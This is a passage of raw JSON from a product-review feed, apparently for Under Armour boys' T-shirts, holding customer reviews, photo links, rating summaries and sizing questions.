Gayford\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17664389Ffyx5H4WPF\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":6,\"locale\":\"en_US\",\"results\":[{\"id\":\"234947839\",\"cID\":\"bea4969a-c16d-59d9-81a9-390a758e1b3c\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-07-16T18:45:15.000+00:00\",\"lastModificationTime\":\"2024-07-16T18:45:15.000+00:00\",\"productId\":\"1363281\",\"contextDataValuesOrder\":[\"SizeKids\"],\"clientResponses\":[],\"userLocation\":\"Lexington SC\",\"authorId\":\"huekhler2fx7p4404re01qvht\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/52c0a8ae-4c5f-5a93-b2d1-fb5e3f237643\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ca4401f1-1c54-5edb-be37-ee995aa20d08\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0a0ddd64-b95a-59d9-a65b-3194096d9527\"}},\"id\":\"10876405\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-07-16T18:15:21.000+00:00\",\"reviewText\":\"Excellent material and I can combine it with any shorts.\",\"title\":\"Boys shirt\",\"userNickname\":\"Pili72\",\"contextDataValues\":{\"SizeKids\":{\"value\":\"YouthLarge\",\"id\":\"SizeKids\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17211537w6sZST4f8P\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"228223533\",\"cID\":\"a8f4e70d-9561-5a9f-a39d-3f2fbd7074e6\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2023-09-14T21:30:12.000+00:00\",\"lastModificationTime\":\"2023-09-14T21:30:12.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"North Carolina\",\"authorId\":\"9ycxei53cu9d8euoiw8lqa0t8\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5babaffc-4fdf-5bae-8db5-6afe9114b52c\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1bf89caf-6696-5ba9-835b-8e458ca1796e\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/21a13d18-1f76-54fd-8650-25aeb4eb7cc9\"}},\"id\":\"8804316\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Ready for school!\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-09-14T17:49:58.000+00:00\",\"reviewText\":\"This shirt fits my son so well. I wasn’t sure about the color but he looks amazing in it. I love the green! My son is 10 and wears a size medium in this shirt. He is about 66 pounds. We ordered a youth medium and it fit great! Will be buying more in other colors.\",\"title\":\"My son loves this shirt\",\"userNickname\":\"Khowens\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"under5\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16947137x26ZffgnQY\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":6,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":5,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"223135253\",\"cID\":\"a7ff99d2-3f89-5ae1-bae7-83762f3f035b\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2023-01-30T23:00:06.000+00:00\",\"lastModificationTime\":\"2023-01-30T23:00:06.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\"],\"clientResponses\":[],\"userLocation\":\"Texas\",\"authorId\":\"9s3dsc042mhkz2f6mam1cqi9v\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fe64ed3a-1c2a-5bcf-abb3-23696affafcc\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/81feb117-d6d4-56da-9f8b-657b5aff873c\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/30a2412c-29b0-5fc5-bffd-f1405c14c1b5\"}},\"id\":\"7229445\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"My son wearing his new UA to a birthday party\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-01-30T17:05:03.000+00:00\",\"reviewText\":\"Love this bright blue camo t shirt for my son. We love Under Armour and I love how all the colors coordinate. Makes shopping so much easier. Everything washes and wears very well!\",\"title\":\"Awesome bright t shirt\",\"userNickname\":\"Mrs Garza\",\"contextDataValues\":{\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"under5\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__167509836ZQUAwtW88\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"219458003\",\"cID\":\"1ed370e9-8933-5def-9dc3-529b0c93d4db\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-09-02T01:00:06.000+00:00\",\"lastModificationTime\":\"2022-09-02T01:00:06.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Atlanta\",\"authorId\":\"edef08ueecwxm46ykkx0857z5\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c142e6af-2c41-5aaa-99af-ffa2c96dccf6\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/52843fe3-dfcb-5c62-8753-0f7ae9051771\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2d98d83e-38ba-54a1-bfbf-f801ecbffb03\"}},\"id\":\"6239686\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Doesn’t even begin to show all…\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9cae7ec0-17f2-5d74-a850-bb43afac8833\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bf8023e1-c039-53b2-8955-44ba5580bc3e\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9cd963ac-9cb0-54e1-8cba-c31652dbde9c\"}},\"id\":\"6239687\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f0cb1714-2d90-5be3-b769-bebbdc44f588\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8d818111-fcc2-5082-ad43-96d59eb4652e\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b6354e20-9e78-5c07-9017-4395fb4e745b\"}},\"id\":\"6239688\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"A few more of his favorite\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/52e4b0ed-7985-5400-ac1a-d53b5f39866d\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/765bbc4c-6902-581a-85fb-b4555354a56c\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/98158ad9-31f4-5c13-ac29-68cf62ef4660\"}},\"id\":\"6239689\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/62ed16ff-5d15-56e5-9d05-3b924bc614f4\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/96136a58-3df0-5658-8fdd-09fc081e34e7\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/70bfc20d-3e56-590a-8d48-5de58ee4fecf\"}},\"id\":\"6239690\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Always with the furry babies in his UA.\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5bbe336c-49bb-50aa-99f6-e6549fc9472b\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5f4262e5-bf3d-5177-abaa-fc63c44d36f5\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/3f1ed3c1-72a0-52e0-bb8b-30aa8e3e18a6\"}},\"id\":\"6239691\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-09-02T00:38:11.000+00:00\",\"reviewText\":\"My grandson London lives in Under Armour… I’m not sure there are many items I haven’t purchased.  Buying Large for next year now….\",\"title\":\"London loves his Under Armour\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"under5\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16620790A3VhxXh1Yp\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":5,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":5,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"218983431\",\"cID\":\"42ec49a8-027f-5de7-9be5-5a11f368a60c\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-08-15T16:45:15.000+00:00\",\"lastModificationTime\":\"2022-08-15T16:45:15.000+00:00\",\"productId\":\"1363283\",\"contextDataValuesOrder\":[\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Alabama\",\"authorId\":\"b5p0ybqagynggjg855zswqhdd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c0c78f5b-0b4c-51ba-9192-d1dc9ee6330d\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/25c69ae1-5101-5142-ac56-d234b054e0a8\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b567f58a-0ff8-5c66-bdbd-d754ca8e5e17\"}},\"id\":\"6113887\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-08-14T16:28:59.000+00:00\",\"reviewText\":\"I got this shirt for my son. It was exactly what I expected it to be. He absolutely loves it! It's very soft and the colors are so bright! He wore it for his first day of school!\",\"title\":\"Great! Exactly what I expected.\",\"userNickname\":\"kbunch\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16604945WlDYqrUnUC\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Performance\":{\"value\":5,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":5,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"214919494\",\"cID\":\"2aa96324-d92e-522d-b14f-dad5b5ddcfef\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2022-02-14T23:15:08.000+00:00\",\"lastModificationTime\":\"2022-02-16T00:40:48.000+00:00\",\"productId\":\"1363278\",\"contextDataValuesOrder\":[\"SizeKids\"],\"clientResponses\":[{\"department\":\"UA Customer Service\",\"response\":\"We are very sorry to hear of that the color and size received were not as expected and appreciate you taking the time to provide us with this feedback. We have forwarded your review to our Product Development Team for examination.\",\"responseType\":\"\",\"responseSource\":\"Workbench\",\"name\":\"UA Expert\",\"date\":\"2022-02-16T00:40:48.000+00:00\",\"sourceClientName\":\"Under Armour\"}],\"userLocation\":\"Ohio City, Ohio\",\"authorId\":\"tkn93a5mkfz9rw3nomqlpwy2v\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":1,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e2e456f0-f14f-551a-a2ef-c326f29c9c75\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4b5f424f-6ccb-5bbb-a7a8-57e9a8a28265\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/272af32e-3a51-5d47-9eb7-6274ebe38913\"}},\"id\":\"5392297\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":1,\"isRatingsOnly\":false,\"isRecommended\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-02-14T21:57:48.000+00:00\",\"reviewText\":\"This shirt runs very big and is very wide. It’s almost like it’s a husky fit. I ordered the Beta color. The shirt looks like it has shades of green/gray leaves, but they are actually very green.\",\"title\":\"Too big / off color\",\"userNickname\":\"GM4444\",\"contextDataValues\":{\"SizeKids\":{\"value\":\"YouthLarge\",\"id\":\"SizeKids\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16448758QfJgclQb7J\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":7,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":4,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":784,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":557},{\"key\":4,\"count\":40},{\"key\":3,\"count\":6},{\"key\":1,\"count\":3},{\"key\":2,\"count\":2}],\"average\":4.884868421052632,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":574},{\"key\":false,\"count\":5}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":4,\"numAnswers\":4}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.151360544217687,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6.275510204081633,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.866498740554156,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":722},{\"ratingValue\":4,\"count\":54},{\"ratingValue\":3,\"count\":8},{\"ratingValue\":1,\"count\":6},{\"ratingValue\":2,\"count\":4}],\"totalReviewCount\":794,\"recommendedCount\":718,\"notRecommendedCount\":11}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":4,\"locale\":\"en_US\",\"results\":[{\"id\":\"7449331\",\"cID\":\"e301b55c-d919-5aad-aa51-a22a3143c401\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-03-14T19:30:07.000+00:00\",\"lastModificationTime\":\"2024-03-14T19:30:07.000+00:00\",\"productId\":\"1363281\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"hvjna2wgf3fmtnpxh9p6p0ix3\",\"userLocation\":\"MI\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What size is YSM?  I need a size 8.\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-14T19:14:36.000+00:00\",\"userNickname\":\"Sunpatt\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17104436VtkVa7JwYB\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7215759\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7127343\",\"cID\":\"a631f30e-a85f-5026-9421-b65df04bec8e\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-04-20T17:30:13.000+00:00\",\"lastModificationTime\":\"2023-04-20T17:30:13.000+00:00\",\"productId\":\"1363278\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"pmzq9se08uuxl73yxon5f0yot\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"shirt measurements in inches or cm  ---not how to measure!!!!!\\r\\n\\r\\nhave a boy who fits into nothing due to fast growth spurt.  I know how to measure but all shirts for boys give no measurement guides!!!\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-04-20T15:53:52.000+00:00\",\"userNickname\":\"kjdmph\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16820060YiF6wjOAO3\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6917460\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6840801\",\"cID\":\"c577b54f-1898-5473-980c-7c8bc7691117\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2022-08-06T14:00:14.000+00:00\",\"lastModificationTime\":\"2022-08-06T14:00:14.000+00:00\",\"productId\":\"1363281\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"dwd16ocuhu3559ubbgsycvtow\",\"userLocation\":\"Ohio\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What size does ym?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-08-06T13:37:51.000+00:00\",\"userNickname\":\"Janet Baldridge\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16597930GnxwGC7ZbQ\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6685379\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6790238\",\"cID\":\"1544f458-d077-5842-8b2f-fe906d88f9eb\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2022-06-23T02:00:06.000+00:00\",\"lastModificationTime\":\"2022-06-23T02:00:06.000+00:00\",\"productId\":\"1363281\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"ibtsstuk07zi7dej1diqb2vi6\",\"userLocation\":\"Inverness,fl\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is large equal to a 14/16  ?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-06-23T01:28:32.000+00:00\",\"userNickname\":\"Sdeerx\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16559477171fwqJYw4\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6643138\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"6643138\":{\"Id\":\"6643138\",\"CID\":\"5a1954f8-3aef-58ec-a769-e12e694d521c\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2022-06-23T18:45:16.000+00:00\",\"LastModificationTime\":\"2023-08-08T18:04:55.000+00:00\",\"QuestionId\":\"6790238\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_A